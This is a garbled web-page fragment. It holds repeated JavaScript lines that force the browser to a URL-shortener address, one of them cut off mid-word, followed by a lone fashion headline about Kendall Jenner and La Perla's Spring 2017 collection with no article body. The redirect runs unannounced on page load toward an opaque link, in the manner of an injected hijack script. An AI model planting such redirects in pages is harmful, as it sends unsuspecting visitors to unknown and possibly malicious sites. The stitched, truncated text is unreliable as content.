
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Kendall Jenner Heats Up La Perla’s Spring 2017